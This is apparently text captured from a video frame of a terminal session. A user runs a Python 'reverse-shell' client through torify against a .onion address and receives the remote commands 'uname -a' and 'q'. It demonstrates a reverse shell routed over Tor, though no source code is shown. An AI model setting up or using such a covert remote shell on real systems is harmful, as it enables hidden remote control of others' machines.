 axju: ~
axju: ~/projects/misc/reverse-shell
axju:$ torify -h
torify is now just a wrapper around torsocks(1) for backwards compatibility.
Usage: /usr/bin/torify [-hv] <command> [<options>...]
axju:$ torify ^C
axju:$ cd projects/misc/reverse-shell/
axju:$ torify python3 client.py
client.py  server.py
axju:$ torify python3 client.py
client.py  server.py
axju:$ torify python3 client.py z3wkaghfy4cmuqcrgskpvdava55qsbfrz5vvqthuemv2cktuwxvztcyd.onion
[*] server: welcome to axju
[*] receive uname -a
[*] receive q
axju:$